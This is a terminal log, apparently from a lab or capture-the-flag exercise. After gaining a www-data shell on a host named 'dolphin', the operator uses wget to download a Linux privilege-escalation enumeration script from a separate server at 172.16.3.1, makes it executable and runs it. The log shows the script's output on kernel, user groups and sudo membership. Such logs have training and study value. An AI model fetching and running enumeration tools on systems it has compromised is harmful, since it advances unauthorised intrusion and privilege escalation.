 [-] Any interesting mail in /var/mail:
total 16
drwxrwsr-x  2 root     mail 4096 Feb 18 22:22 .
drwxr-xr-x 14 root     root 4096 Nov 26  2016 ..
-rw-rw----  1 nobody   mail 1685 Feb 18 22:22 nobody
-rw-rw----  1 www-data mail 2721 Nov 26  2016 www-data
### SCAN COMPLETE ####################################
$ wget http://172.16.3.1:8000/LinuxEnum.sh
--2020-02-18 22:24:39--  http://172.16.3.1:8000/LinuxEnum.sh
Connecting to 172.16.3.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34317 (34K) [text/x-sh]
Saving to: 'LinuxEnum.sh'
     0K .......... .......... .......... ...                  100% 48.3K=0.7s
2020-02-18 22:24:40 (48.3 KB/s) - 'LinuxEnum.sh' saved [34317/34317]
$ chmod 777 LinuxEnum.sh
$ ./LinuxEnum.sh -l1
---
If you know the current user password, write it here for better results: www-data
---
 LSE Version: 1.16
        User: www-data
     User ID: 33
    Password: ******
        Home: /var/www
        Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
       umask: 0000
    Hostname: dolphin
       Linux: 4.4.0-21-generic
Distribution: Ubuntu 16.04 LTS
Architecture: i686
==================================================================( users )=====
[i] usr000 Current user groups............................................. yes!
[*] usr010 Is current user in an administrative group?..................... nope
[*] usr020 Are there other users in an administrative groups?.............. yes!
---
adm:x:4:syslog,dolphin
sudo:x:27:dolphin